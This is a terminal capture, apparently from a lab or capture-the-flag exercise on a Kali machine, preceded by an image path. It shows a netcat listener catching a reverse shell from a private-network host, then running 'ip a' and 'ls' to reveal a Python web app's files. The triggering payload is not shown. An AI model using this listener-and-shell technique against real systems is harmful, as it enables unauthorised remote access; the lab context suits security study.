 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
ip a
connect to [192.168.56.122] from (UNKNOWN) [192.168.56.123] 39936
/bin/sh: 0: can't access tty; job control turned off
# 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:16:f2:0b brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.123/24 brd 192.168.56.255 scope global dynamic enp0s3
       valid_lft 484sec preferred_lft 484sec
    inet6 fe80::a00:27ff:fe16:f20b/64 scope link
       valid_lft forever preferred_lft forever
# # ls
app.py
app.pyc
static
templates
wsgi.pyc
#